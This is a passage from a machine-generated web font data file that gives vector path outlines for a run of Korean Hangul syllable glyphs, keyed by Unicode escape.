37r-32,0v46,60,4,150,-78,150xm116,-98v25,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,17,49,42,49"},"\ud559":{"d":"357,-158r-55,0r0,76r-58,0r0,-197r58,0r0,84r55,0r0,37xm117,-90v-70,7,-111,-65,-75,-121r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,54,-4,129,-74,121xm303,-41r-6,99r-53,0r0,-75v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26xm117,-129v20,0,33,-17,33,-38v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,22,13,38,34,38"},"\ud55c":{"d":"357,-142r-55,0r0,105r-58,0r0,-242r58,0r0,99r55,0r0,38xm117,-81v-71,0,-112,-73,-74,-130r-32,0r0,-37r76,0r0,-42r58,0r0,42r75,0r0,37r-30,0v37,56,-2,130,-73,130xm313,53r-209,0v-46,1,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r168,0r0,39xm117,-121v22,0,34,-19,34,-41v0,-22,-13,-42,-34,-42v-21,0,-35,20,-35,42v0,23,13,41,35,41"},"\ud560":{"d":"357,-170r-55,0r0,64r-58,0r0,-173r58,0r0,72r55,0r0,37xm117,-107v-63,0,-109,-52,-76,-106r-29,0r0,-36r76,0r0,-42r58,0r0,42r75,0r0,36r-27,0v31,54,-14,106,-77,106xm110,62v-48,5,-29,-55,-33,-95r168,0v-1,-8,3,-21,-6,-21r-162,0r0,-37r207,0v38,3,10,63,15,94r-163,0v1,9,-4,23,7,22r167,0r0,37r-200,0xm117,-145v19,0,34,-13,34,-31v0,-18,-15,-32,-34,-32v-19,0,-33,14,-33,32v0,18,14,31,33,31"},"\ud568":{"d":"357,-159r-55,0r0,75r-58,0r0,-195r58,0r0,82r55,0r0,38xm117,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-28,0v33,55,-6,120,-75,120xm108,62v-22,0,-31,-8,-31,-30r0,-100r206,0v14,0,21,7,20,21r-5,109r-190,0xm117,-131v20,0,33,-16,33,-36v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm244,24r0,-47v0,-5,-2,-7,-7,-7r-102,0v3,19,-10,54,11,54r98,0"},"\ud569":{"d":"357,-161r-55,0r0,72r-58,0r0,-190r58,0r0,81r55,0r0,37xm117,-94v-68,7,-109,-61,-75,-117r-30,0r0,-38r76,0r0,-42r58,0r0,42r74,0r0,38r-28,0v34,55,-8,124,-75,117xm108,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r108,0r0,-29r58,0r0,136r-194,0xm117,-133v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm244,24r0,-32r-108,0v2,13,-6,33,10,32r98,0"},"\ud56b":{"d":"357,-157r-55,0r0,86r-58,0r0,-208r58,0r0,85r55,0r0,37xm117,-88v-69,7,-109,-67,-74,-123r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v34,56,-6,131,-75,123xm219,-74v1,60,48,82,104,97r-16,36v-42,-7,-99,-36,-115,-65v-17,34,-71,59,-118,67r-16,-36v71,-16,105,-44,103,-99r58,0xm117,-127v21,0,34,-16,34,-39v0,-23,-13,-38,-34,-38v-21,0,-33,16,-33,38v0,22,12,39,33,39"},"\ud56d":{"d":"357,-161r-55,0r0,69r-58,0r0,-187r58,0r0,80r55,0r0,38xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm200,-89v56,0,99,28,99,79v0,50,-45,78,-99,78v-55,0,-100,-28,-100,-78v0,-50,44,-79,100,-79xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm200,28v24,0,44,-16,44,-38v0,-24,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,23,20,38,44,38"},"\ud574":{"d":"332,58r-51,0r0,-190r-30,0r0,186r-49,0r0,-333r49,0r0,109r30,0r0,-109r51,0r0,337xm100,-54v-75,0,-104,-94,-67,-152r-24,0r0,-37r65,0r0,-45r52,0r0,45r64,0r0,37r-23,0v39,57,9,152,-67,152xm100,-93v24,0,34,-24,34,-53v0,-29,-10,-53,-34,-53v-43,0,-46,106,0,106"},"\ud575":{"d":"330,-82r-51,0r0,-75r-30,0r0,74r-48,0r0,-196r48,0r0,84r30,0r0,-84r51,0r0,197xm104,-90v-65,0,-97,-68,-66,-121r-23,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,121,-66,121xm331,-41r-6,99r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25xm104,-129v20,0,29,-17,29,-38v0,-21,-10,-37,-29,-37v-19,0,-29,16,-29,37v0,21,9,38,29,38"},"\ud578":{"d":"330,-42r-51,0r0,-102r-30,0r0,101r-48,0r0,-236r48,0r0,97r30,0r0,-97r51,0r0,237xm104,-81v-68,0,-97,-77,-65,-130r-24,0r0,-37r63,0r0,-42r52,0r0,42r61,0r0,37r-21,0v30,54,2,130,-66,130xm114,53v-46,1,-21,-69,-27,-108r57,0r0,60v0,6,3,9,10,9r184,0r0,39r-224,0xm104,-121v21,0,29,-18,29,-41v0,-23,-8,-42,-29,-42v-21,0,-29,19,-29,42v0,23,8,41,29,41"},"\ud57c":{"d":"330,-106r-51,0r0,-62r-30,0r0,61r-48,0r0,-172r48,0r0,72r30,0r0,-72r51,0r0,173xm104,-107v-59,0,-95,-55,-68,-106r-20,0r0,-36r62,0r0,-42r53,0r0,42r60,0r0,36r-19,0v29,50,-9,106,-68,106xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-212,0xm104,-145v19,0,29,-13,29,-32v0,-18,-10,-31,-29,-31v-18,0,-28,12,-28,31v0,19,9,32,28,32"},"\ud584":{"d":"330,-84r-51,0r0,-74r-30,0r0,74r-48,0r0,-195r48,0r0,84r30,0r0,-84r51,0r0,195xm104,-91v-64,0,-97,-66,-67,-120r-22,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,120,-66,120xm123,62v-21,0,-30,-9,-30,-30r0,-100r218,0v13,0,20,7,20,21r-5,109r-203,0xm104,-131v19,0,29,-17,29,-36v0,-20,-10,-37,-29,-37v-19,0,-29,17,-29,37v0,20,10,36,29,36xm273,24r0,-47v0,-5,-2,-7,-7,-7r-117,0v3,19,-10,54,11,54r113,0"},"\ud585":{"d":"330,-89r-51,0r0,-71r-30,0r0,70r-48,0r0,-189r48,0r0,81r30,0r0,-81r51,0r0,190xm104,-94v-63,0,-95,-64,-67,-117r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-20,0v28,53,-4,117,-67,117xm123,62v-21,0,-30,-9,-30,-30r0,-106r57,0r0,29r123,0r0,-29r57,0r0,136r-207,0xm104,-133v19,0,28,-15,28,-36v0,-21,-9,-36,-28,-36v-19,0,-28,15,-28,36v0,21,9,36,28,36xm273,24r0,-32r-123,0v1,13,-5,32,11,32r112,0"},"\ud587":{"d":"330,-68r-51,0r0,-88r-30,0r0,67r-48,0r0,-190r48,0r0,85r30,0r0,-85r51,0r0,211xm105,-87v-65,0,-97,-70,-66,-124r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-22,0v33,52,0,124,-65,124xm324,60v-46,-9,-99,-36,-119,-68v-17,34,-73,60,-120,69r-16,-36v71,-17,106,-47,105,-99r59,0v-1,49,34,78,107,98xm105,-127v19,0,29,-18,29,-39v0,-21,-9,-38,-29,-38v-20,0,-29,17,-29,38v0,21,10,39,29,39"},"\ud588":{"d":"330,-88r-51,0r0,-70r-30,0r0,69r-48,0r0,-190r48,0r0,83r30,0r0,-83r51,0r0,191xm104,-92v-64,0,-95,-67,-66,-119r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v29,52,-2,119,-66,119xm201,64v-25,-10,-54,-38,-63,-62v-10,26,-31,47,-62,62r-26,-31v41,-25,61,-58,60,-105r55,0v-1,38,11,65,36,87v25,-22,37,-49,36,-87r55,0v-1,47,19,80,60,105r-26,31v-31,-15,-51,-36,-61,-62v-10,24,-39,52,-64,62xm104,-131v19,0,28,-17,28,-37v0,-20,-8,-36,-28,-36v-20,0,-28,16,-28,36v0,20,9,37,28,37"},"\ud589":{"d":"330,-93r-51,0r0,-68r-30,0r0,63r-48,0r0,-181r48,0r0,80r30,0r0,-80r51,0r0,186xm105,-93v-64,0,-97,-65,-67,-118r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,51,-2,118,-66,118xm224,-89v56,0,100,27,100,79v0,52,-44,79,-100,78v-56,0,-101,-26,-101,-78v0,-53,45,-79,101,-79xm105,-132v20,0,29,-14,29,-36v0,-22,-9,-36,-29,-36v-20,0,-29,14,-29,36v0,21,9,36,29,36xm224,28v25,0,45,-14,45,-38v0,-25,-19,-40,-45,-40v-27,0,-46,14,-46,40v0,24,20,38,46,38"},"\ud590":{"d":"358,-79r-56,0r0,137r-58,0r0,-337r58,0r0,63r56,0r0,38r-56,0r0,61r56,0r0,38xm116,-55v-82,0,-123,-90,-78,-151r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-33,0v46,60,5,151,-77,151xm116,-98v26,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\ud5a5":{"d":"357,-126r-55,0r0,35r-58,0r0,-188r58,0r0,44r55,0r0,37r-55,0r0,35r55,0r0,37xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm201,-88v56,0,99,26,99,78v0,52,-44,78,-99,78v-55,0,-99,-26,-99,-78v0,-52,43,-78,99,-78xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm201,28v24,0,44,-15,44,-38v0,-23,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,23,20,38,44,38"},"\ud5c8":{"d":"123,-54v-81,0,-123,-92,-77,-152r-32,0r0,-37r81,0r0,-45r58,0r0,45r79,0r0,37r-31,0v9,12,14,26,17,41r47,0r0,-114r57,0r0,337r-57,0r0,-185r-47,0v-7,45,-43,73,-95,73xm123,-96v25,0,42,-21,42,-50v0,-29,-16,-50,-42,-50v-26,0,-41,22,-41,50v0,28,16,50,41,50"},"\ud5c9":{"d":"121,-86v-69,0,-111,-68,-75,-125r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,198r-58,0r0,-66r-56,0v-8,37,-39,61,-85,61xm322,-40r-6,98r-53,0r0,-75v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm121,-126v21,0,34,-16,34,-39v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,22,14,39,35,39"},"\ud5cc":{"d":"121,-79v-72,0,-111,-76,-73,-132r-31,0r0,-37r75,0r0,-42r58,0r0,42r72,0r0,37r-28,0v6,9,10,19,12,31r56,0r0,-99r58,0r0,243r-58,0r0,-106r-56,0v-7,38,-39,63,-85,63xm332,53r-219,0v-46,0,-21,-68,-27,-107r58,0r0,59v0,6,4,9,11,9r177,0r0,39xm121,-118v23,0,34,-19,34,-43v0,-24,-10,-43,-34,-43v-24,0,-35,19,-35,43v0,24,12,43,35,43"},"\ud5d0":{"d":"121,-106v-64,0,-110,-53,-77,-107r-26,0r0,-36r74,0r0,-42r58,0r0,42r72,0r0,36r-24,0v4,6,6,13,8,20r56,0r0,-86r58,0r0,174r-58,0r0,-52r-56,0v-8,33,-41,51,-85,51xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0xm121,-143v20,0,34,-14,34,-33v0,-19,-14,-33,-34,-32v-20,0,-34,12,-34,32v0,19,14,33,34,33"},"\ud5d8":{"d":"121,-88v-69,0,-111,-66,-75,-123r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,196r-58,0r0,-64r-56,0v-8,35,-40,59,-85,59xm118,62v-21,0,-30,-9,-30,-30r0,-99r214,0v13,0,19,7,19,21r-4,108r-199,0xm121,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-35,17,-35,39v0,22,14,39,35,39xm262,24r0,-47v0,-5,-1,-7,-6,-7r-110,0v4,18,-10,54,10,54r106,0"},"\ud5db":{"d":"121,-84v-69,4,-111,-71,-73,-127r-30,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-28,0v6,9,11,18,13,29r55,0r0,-97r58,0r0,215r-58,0r0,-81r-55,0v-8,37,-42,59,-86,61xm230,-72v1,59,50,82,106,96r-17,36v-44,-7,-99,-36,-117,-67v-17,36,-72,59,-120,68r-15,-35v71,-19,105,-47,104,-98r59,0xm121,-123v22,0,35,-18,35,-41v0,-23,-13,-41,-35,-41v-22,0,-34,18,-34,41v0,23,12,41,34,41"},"\ud5dd":{"d":"121,-91v-67,0,-110,-65,-74,-120r-29,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-27,0v6,8,10,17,12,27r55,0r0,-95r58,0r0,190r-58,0r0,-58r-56,0v-8,35,-42,56,-85,56xm216,-87v57,0,102,26,102,77v0,51,-45,78,-102,78v-57,0,-101,-26,-101,-78v0,-51,44,-77,101,-77xm121,-130v21,0,35,-16,35,-37v0,-21,-13,-38,-35,-38v-21,0,-34,16,-34,38v0,21,13,37,34,37xm216,28v25,0,46,-14,45,-38v0,-24,-21,-38,-45,-38v-24,0,-44,15,-44,38v0,23,19,38,44,38"},"\ud5e4":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-52v-76,4,-104,-96,-67,-154r-24,0r0,-37r65,0r0,-45r52,0r0,45r63,0r0,37r-23,0v8,12,13,26,15,42r32,0r0,-115r49,0r0,333r-49,0r0,-180r-32,0v-5,43,-35,72,-81,74xm100,-91v46,-1,46,-107,0,-108v-45,0,-45,108,0,108"},"\ud5e5":{"d":"330,-81r-51,0r0,-198r51,0r0,198xm104,-86v-64,0,-97,-72,-65,-125r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,17,11,27r32,0r0,-95r49,0r0,197r-49,0r0,-65r-32,0v-7,35,-34,61,-75,61xm331,-40r-6,98r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm104,-126v19,0,28,-17,28,-39v0,-22,-8,-40,-28,-40v-20,0,-29,18,-29,40v0,21,10,39,29,39"},"\ud5e8":{"d":"330,-41r-51,0r0,-238r51,0r0,238xm104,-79v-68,4,-95,-78,-64,-132r-24,0r0,-37r62,0r0,-42r52,0r0,42r61,0r0,37r-23,0v6,9,10,19,12,31r31,0r0,-99r49,0r0,237r-49,0r0,-100r-32,0v-6,38,-34,61,-75,63xm113,53v-46,1,-20,-68,-27,-107r57,0r0,59v0,6,3,9,10,9r185,0r0,39r-225,0xm104,-118v20,0,28,-20,28,-43v0,-23,-7,-43,-28,-43v-21,0,-28,20,-28,43v0,23,8,43,28,43"},"\ud5ec":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm104,-106v-59,0,-96,-56,-67,-107r-21,0r0,-36r62,0r0,-42r52,0r0,42r60,0r0,36r-19,0v4,6,6,13,8,20r32,0r0,-86r49,0r0,173r-49,0r0,-51r-32,0v-8,31,-35,51,-75,51xm125,62v-48,5,-28,-55,-32,-94r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v38,3,10,62,15,93r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0xm104,-143v17,0,28,-15,28,-33v0,-18,-10,-32,-28,-32v-18,0,-28,13,-28,32v0,19,10,33,28,33"},"\ud5f4":{"d":"330,-83r-51,0r0,-196r51,0r0,196xm104,-88v-64,0,-96,-70,-65,-123r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,16,11,26r32,0r0,-94r49,0r0,195r-49,0r0,-63r-32,0v-7,34,-34,59,-75,59xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm104,-127v19,0,28,-17,28,-39v0,-22,-9,-39,-28,-39v-19,0,-29,18,-29,39v0,21,10,39,29,39xm273,24r0,-46v0,-5,-2,-8,-7,-8r-117,0v3,19,-10,54,11,54r113,0"},"\ud5f5":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm104,-91v-64,0,-96,-67,-66,-120r-22,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-20,0v5,7,7,16,9,25r32,0r0,-93r49,0r0,190r-49,0r0,-60r-32,0v-7,35,-33,58,-75,58xm123,62v-21,0,-30,-9,-30,-30r0,-105r57,0r0,28r123,0r0,-28r57,0r0,135r-207,0xm104,-130v18,0,28,-18,28,-37v0,-21,-9,-38,-28,-38v-19,0,-29,17,-29,38v0,20,10,37,29,37xm273,24r0,-31r-123,0v1,13,-5,31,11,31r112,0"},"\ud5f7":{"d":"330,-68r-51,0r0,-211r51,0r0,211xm104,-83v-67,0,-95,-75,-65,-128r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,9,9,19,11,30r32,0r0,-98r49,0r0,190r-49,0r0,-55r-32,0v-6,36,-33,61,-75,61xm70,25v61,-17,103,-34,106,-98r58,0v-1,49,35,77,107,97r-16,36v-46,-9,-98,-36,-118,-68v-18,37,-70,61,-121,69xm104,-122v19,0,28,-19,28,-41v0,-23,-9,-42,-28,-42v-36,0,-39,84,0,83"},"\ud5f9":{"d":"330,-92r-51,0r0,-187r51,0r0,187xm104,-89v-64,3,-97,-70,-65,-122r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-21,0v5,8,8,16,10,26r32,0r0,-94r49,0r0,182r-49,0r0,-51r-32,0v-7,35,-34,57,-75,59xm222,-87v57,0,102,25,102,77v0,52,-45,78,-102,78v-58,0,-102,-26,-102,-78v0,-51,45,-77,102,-77xm104,-129v18,0,28,-17,28,-38v0,-21,-9,-38,-28,-38v-18,0,-28,17,-28,38v0,21,9,38,28,38xm222,28v28,0,48,-13,48,-38v0,-25,-20,-38,-48,-38v-27,0,-48,13,-48,38v0,25,21,38,48,38"},"\ud600":{"d":"324,58r-57,0r0,-142r-43,0r0,-37r43,0r0,-36r-43,0r0,-38r43,0r0,-84r57,0r0,337xm121,-52v-82,0,-121,-94,-76,-154r-32,0r0,-38r79,0r0,-44r58,0r0,44r78,0r0,38r-32,0v45,60,7,154,-75,154xm121,-94v26,0,40,-22,40,-51v0,-29,-13,-52,-40,-52v-27,0,-41,22,-41,52v0,29,14,51,41,51"},"\ud601":{"d":"320,-81r-58,0r0,-24r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-78r58,0r0,198xm118,-85v-70,0,-112,-70,-74,-127r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,127,-73,127xm322,-39r-6,97r-53,0r0,-73v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm118,-124v22,0,34,-18,34,-41v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,41,35,41"},"\ud604":{"d":"320,-34r-58,0r0,-66r-47,0r0,-36r47,0r0,-30r-47,0r0,-36r47,0r0,-77r58,0r0,245xm118,-76v-73,0,-111,-78,-73,-135r-28,0r0,-38r72,0r0,-42r58,0r0,42r69,0r0,38r-26,0v38,56,1,135,-72,135xm332,53r-218,0v-45,0,-21,-66,-27,-105r58,0r0,57v0,6,4,9,11,9r176,0r0,39xm118,-116v24,1,34,-19,34,-44v0,-25,-10,-44,-34,-44v-24,-1,-34,19,-34,44v0,25,10,44,34,44"},"\ud608":{"d":"320,-104r-58,0r0,-19r-46,0r0,-34r46,0r0,-18r-46,0r0,-34r46,0r0,-70r58,0r0,175xm118,-104v-67,6,-108,-56,-76,-111r-25,0r0,-35r72,0r0,-41r58,0r0,41r69,0r0,35r-23,0v32,54,-9,118,-75,111xm120,62v-48,5,-30,-54,-33,-93r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v38,2,12,61,16,92r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm118,-141v20,0,33,-15,34,-34v0,-20,-14,-34,-34,-34v-20,0,-35,13,-34,34v0,20,14,34,34,34"},"\ud610":{"d":"320,-81r-58,0r0,-25r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,198xm118,-86v-70,0,-111,-69,-74,-126r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,126,-73,126xm321,-45r-4,107r-199,0v-52,-1,-23,-83,-30,-128r214,0v14,0,20,7,19,21xm118,-125v21,0,34,-17,34,-40v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,40,35,40xm262,24r0,-45v0,-5,-1,-7,-6,-7r-110,0v3,18,-9,52,10,52r106,0"},"\ud611":{"d":"320,-87r-58,0r0,-20r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,192xm118,-89v-68,0,-110,-68,-74,-123r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,123,-73,123xm118,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,28r116,0r0,-28r58,0r0,134r-202,0xm118,-129v21,0,34,-16,34,-38v0,-23,-13,-38,-34,-38v-21,0,-34,15,-34,38v0,22,13,38,34,38xm262,24r0,-30r-116,0v1,13,-5,30,11,30r105,0"},"\ud613":{"d":"320,-63r-58,0r0,-43r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,216xm118,-82v-70,0,-110,-73,-73,-130r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-26,0v39,55,-1,130,-72,130xm230,-71v2,58,51,81,106,95r-16,36v-44,-8,-98,-35,-117,-66v-19,36,-69,58,-120,67r-16,-35v61,-17,102,-32,105,-97r58,0xm118,-121v22,0,34,-18,34,-42v0,-24,-12,-42,-34,-42v-22,0,-34,18,-34,42v0,24,12,42,34,42"},"\ud614":{"d":"320,-85r-58,0r0,-22r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,194xm118,-87v-68,0,-110,-68,-74,-125r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,125,-73,125xm288,-70v0,57,20,79,60,103r-26,31v-31,-15,-51,-35,-61,-59v-11,23,-40,49,-64,59v-23,-10,-53,-36,-63,-59v-10,24,-31,44,-62,59r-26,-31v40,-24,59,-46,60,-103r56,0v-1,38,10,65,35,85v25,-20,37,-47,36,-85r55,0xm118,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39"},"\ud615":{"d":"320,-88r-58,0r0,-27r-47,0r0,-34r47,0r0,-21r-47,0r0,-35r47,0r0,-74r58,0r0,191xm118,-89v-69,0,-110,-68,-73,-123r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-24,0v36,55,-5,123,-74,123xm216,-86v56,0,101,25,101,77v0,52,-45,77,-101,77v-56,0,-101,-25,-101,-77v0,-52,44,-77,101,-77xm118,-128v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39xm216,29v24,0,45,-14,45,-38v0,-24,-20,-39,-45,-39v-25,0,-45,14,-45,39v0,25,21,38,45,38"},"\ud61c":{"d":"333,58r-50,0r0,-337r50,0r0,337xm264,54r-48,0r0,-138r-30,0r0,-37r30,0r0,-36r-30,0r0,-38r30,0r0,-84r48,0r0,333xm98,-50v-77,0,-100,-99,-65,-156r-24,0r0,-38r62,0r0,-44r52,0r0,44r61,0r0,38r-22,0v35,56,12,156,-64,156xm129,-144v0,-37,-10,-55,-31,-55v-21,0,-31,18,-31,55v0,37,10,55,31,55v21,0,31,-18,31,-55"},"\ud638":{"d":"269,-210v37,52,1,126,-60,129r0,36r136,0r0,38r-330,0r0,-38r136,0r0,-36v-61,-4,-97,-77,-60,-129r-51,0r0,-38r111,0r0,-41r58,0r0,41r110,0r0,38r-50,0xm180,-118v26,0,46,-18,46,-44v1,-26,-20,-44,-46,-44v-28,0,-46,18,-46,44v0,25,19,44,46,44"},"\ud639":{"d":"345,-69r-330,0r0,-35r136,0r0,-25v-55,-6,-76,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,44,3,92,-52,98r0,25r136,0r0,35xm276,-51v45,3,14,73,18,110r-53,0r0,-63v0,-7,-4,-11,-11,-11r-171,0r0,-36r217,0xm180,-163v20,0,35,-10,35,-29v0,-19,-15,-29,-35,-29v-20,0,-35,10,-35,29v0,19,15,29,35,29"},"\ud63c":{"d":"345,-59r-330,0r0,-37r137,0r0,-25v-57,-5,-77,-60,-50,-102r-52,0r0,-37r102,0r0,-32r58,0r0,32r101,0r0,37r-51,0v26,42,5,97,-50,102r0,25r135,0r0,37xm86,56v-43,2,-22,-57,-27,-93r58,0v4,19,-10,55,11,55r181,0r0,38r-223,0xm181,-156v21,0,35,-11,35,-30v0,-19,-14,-30,-35,-30v-21,0,-36,12,-36,30v0,18,15,30,36,30"},"\ud640":{"d":"345,-85r-330,0r0,-33r136,0r0,-20v-53,-5,-75,-47,-54,-90r-48,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-47,0v21,42,-1,86,-54,90r0,20r136,0r0,33xm95,62v-44,5,-31,-45,-33,-82r178,0v0,-7,2,-17,-6,-16r-172,0r0,-33r217,0v37,1,12,53,15,81r-173,0v0,7,-2,17,6,16r177,0r0,34r-209,0xm180,-171v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud648":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm91,62v-49,1,-23,-72,-29,-114r219,0v14,0,21,7,20,21r-5,93r-205,0xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30xm241,27v-3,-14,7,-41,-7,-44r-114,0v2,16,-8,44,10,44r111,0"},"\ud649":{"d":"345,-75r-330,0r0,-34r136,0r0,-23v-54,-6,-76,-53,-52,-95r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v24,42,2,90,-52,95r0,23r136,0r0,34xm93,62v-53,2,-24,-78,-31,-122r58,0r0,26r121,0r0,-26r58,0r0,122r-206,0xm180,-166v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm241,27r0,-26r-121,0v0,12,-3,27,11,26r110,0"},"\ud64b":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm43,25v60,-13,104,-23,107,-81r59,0v-1,43,36,65,109,80r-14,36v-44,-5,-103,-31,-122,-59v-20,32,-75,53,-126,60xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30"},"\ud64d":{"d":"345,-75r-330,0r0,-34r136,0r0,-25v-54,-6,-76,-50,-53,-93r-49,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-48,0v23,43,1,87,-53,93r0,25r136,0r0,34xm180,-63v58,0,103,17,103,67v0,49,-46,67,-103,67v-57,0,-103,-18,-103,-67v0,-49,45,-67,103,-67xm180,-167v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm132,4v0,42,96,42,96,0v0,-21,-21,-31,-48,-31v-27,0,-48,10,-48,31"},"\ud651":{"d":"345,-82r-330,0r0,-34r136,0r0,-21v-54,-5,-76,-49,-53,-91r-49,0r0,-34r102,0r0,-30r58,0r0,30r101,0r0,34r-48,0v23,42,0,87,-53,91r0,21r136,0r0,34xm92,62v-23,0,-30,-7,-30,-30r0,-98r238,0r0,33r-180,0r0,15r176,0r0,31r-176,0v0,9,-2,17,8,17r176,0r0,32r-212,0xm180,-170v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud654":{"d":"149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,116r51,0r0,37r-51,0r0,184r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-38v-51,-6,-79,-73,-48,-119r-30,0r0,-38r78,0r0,-42r58,0r0,42r76,0r0,38r-28,0v31,45,3,114,-48,119r0,37xm120,-122v21,0,36,-16,36,-37v0,-22,-14,-38,-36,-38v-22,0,-36,16,-36,38v0,21,15,37,36,37"},"\